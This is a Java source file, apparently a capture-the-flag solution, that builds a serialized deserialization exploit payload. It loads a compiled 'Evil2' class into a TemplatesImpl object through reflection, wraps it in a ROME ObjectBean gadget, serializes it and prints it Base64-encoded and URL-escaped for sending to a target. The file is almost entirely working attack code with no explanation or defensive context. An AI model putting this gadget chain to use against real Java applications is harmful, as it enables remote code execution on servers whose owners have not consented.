 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.syndication.feed.impl.ObjectBean;
import javax.xml.transform.Templates;
import java.io.ByteArrayOutputStream;
import java.io.File;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.util.Base64;

public class Test {
    public static void main(String[] args) throws Exception {
        byte[] bytecodes = Files.readAllBytes((new File("out/production/陇源战
疫/Evil2.class")).toPath());
        TemplatesImpl templatesimpl = new TemplatesImpl();
        Field fieldByteCodes = templatesimpl.getClass().getDeclaredField("_bytecodes");
        fieldByteCodes.setAccessible(true);
        fieldByteCodes.set(templatesimpl, bytecodes);

        Field fieldName = templatesimpl.getClass().getDeclaredField("_name");
        fieldName.setAccessible(true);
        fieldName.set(templatesimpl, "test");

        Field fieldTfactory = templatesimpl.getClass().getDeclaredField("_tfactory");
        fieldTfactory.setAccessible(true);
        fieldTfactory.set(templatesimpl,
Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl").newInstance());


        ObjectBean objectBean1 = new ObjectBean(Templates.class, templatesimpl);
        ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
        ObjectOutputStream out = new ObjectOutputStream(byteArrayOutputStream);
        out.writeObject(objectBean1);
        byte[] b = byteArrayOutputStream.toByteArray();
        out.close();

        String exp = Base64.getEncoder().encodeToString(b);
        System.out.println(exp.replace("+","%2b"));
    }
}